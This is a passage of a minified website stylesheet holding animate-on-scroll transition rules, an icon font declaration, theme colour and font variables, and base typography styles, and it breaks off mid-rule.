[data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}@font-face{font-family:flaticon_tg_default;src:url("flaticon_tg_default.ttf") format("truetype"),url("flaticon_tg_default.woff") format("woff"),url("flaticon_tg_default.woff2") format("woff2"),url("flaticon_tg_default.eot") format("embedded-opentype"),url("flaticon_tg_default.svg") format("svg")}i[class^=tg-flaticon-]:before,i[class*=" tg-flaticon-"]:before{font-family:flaticon_tg_default!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tg-flaticon-]{display:block;line-height:0}.tg-flaticon-menu:before{content:""}.tg-flaticon-menu-1:before{content:""}.tg-flaticon-dots-menu:before{content:""}.tg-flaticon-menu-2:before{content:""}.tg-flaticon-close:before{content:""}.tg-flaticon-close-1:before{content:""}.tg-flaticon-arrowhead-up:before{content:""}.tg-flaticon-arrow-up:before{content:""}.tg-flaticon-plus:before{content:""}.tg-flaticon-minus-sign:before{content:""}:root{--tg-body-font-family: "Parkinsans", sans-serif;--tg-heading-font-family: "Parkinsans", sans-serif;--tg-icon-font-family: "Font Awesome 5 Free";--tg-body-font-size: 16px;--tg-body-line-height: 1.5;--tg-heading-line-height: 1.2;--tg-body-font-color: #888888;--tg-heading-font-color: #FFFFFF;--tg-primary-color: #FFCC66;--tg-secondary-color: #191A1B;--tg-color-dark-blue: #0E104B;--tg-color-yellow-light: #FFBE17;--tg-color-yellow-light-2: #FFFBF3;--tg-color-white-default: #ffffff;--tg-color-gray-1: #5B5B5B;--tg-color-dark: #151515;--tg-border-1: #363636;--tg-fw-extra-bold: 800;--tg-fw-bold: 700;--tg-fw-semi-bold: 600;--tg-fw-medium: 500;--tg-fw-regular: 400;--tg-fw-light: 300}body{font-family:var(--tg-body-font-family);font-size:var(--tg-body-font-size);font-weight:var(--tg-fw-regular);color:var(--tg-body-font-color);line-height:var(--tg-body-line-height);background-color:var(--tg-color-dark)}.navbar{transition:.3s}.navbar.scrolled{background:#0f0f1af2!important;backdrop-filter:blur(10px)}img,.img{max-width:100%;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}a,button{color:var(--tg-primary-color);outline:none;text-decoration:none;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}a:focus,.btn:focus,.button:focus{text-decoration:none;outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}a:hover,button:hover{color:var(--tg-primary-color);text-decoration:none}button:focus,input:focus,textarea,textarea:focus{outline:0}h1,h2,h3,h4,h5,h6{font-family:var(--tg-heading-font-family);color:var(--tg-heading-font-color);margin-top:0;font-weight:var(--tg-fw-semi-bold);line-height:var(--tg-heading-line-height);text-transform:unset}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.list-wrap{margin:0;padding:0}.list-wrap li{list-style:none}p{font-family:var(--tg-body-font-family);font-size:var(--tg-body-font-size);line-height:var(--tg-body-line-height);font-weight:var(--tg-fw-regular);color:var(--tg-body-font-color);margin-bottom:15px}hr{border-bottom:1px solid var(--tg-common-color-gray);border-top:0 none;margin:30px 0;padding:0}label{color:var(--tg-heading-font-color);cursor:pointer;font-size:var(--tg-body-font-size);font-weight:var(--tg-fw-regular)}input[type=color]{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:none;border:0;cursor:pointer;height:100%;width:100%;padding:0;border-radius:50%}*::-moz-selection{background:var(--tg-primary-color);color:var(--tg-color-white-default);text-shadow:none}::-moz-selection{background:var(--tg-primary-color);color:var(--tg-color-white-default);text-shadow:none}::selection{background:var(--tg-primary-color);color:var(--tg-color-white-default);text-shadow:none}input,textarea{color:var(--tg-body-font-color)}*::-moz-placeholder{color:var(--tg-body-font-color);font-size:var(--tg-body-font-size);opacity:1}*::placeholder{color:var(--tg-body-font-color);font-size:var(--tg-body-font-size);opacity:1}.fix{overflow:hidden}.clear{clear:both}.container{padding-left:15px;padding-right:15px;margin:0 